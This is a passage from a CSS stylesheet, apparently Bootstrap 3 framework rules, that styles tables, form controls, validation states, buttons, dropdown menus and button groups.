.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  vertical-align: middle;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}
.input-sm,
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm,
select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.input-lg,
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg,
select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
       -o-transition: opacity .15s linear;
          transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
  visibility: hidden;
}
.collapse.in {
  display: block;
  visibility: visible;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: .35s;
       -o-transition-duration: .35s;
          transition-duration: .35s;
  -webkit-transition-property: height, visibility;
       -o-transition-property: height, visibility;
          transition-property: height, visibility;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
